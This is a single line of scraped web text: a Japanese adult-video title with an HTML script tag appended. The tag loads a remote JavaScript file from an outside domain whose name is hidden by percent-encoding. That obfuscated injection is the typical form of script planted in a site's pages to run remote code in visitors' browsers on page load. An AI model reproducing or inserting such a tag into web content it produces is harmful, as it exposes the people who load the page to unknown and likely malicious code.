 天然素人10mu01 夫の目の前で初めての2穴ファックに挑戦<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>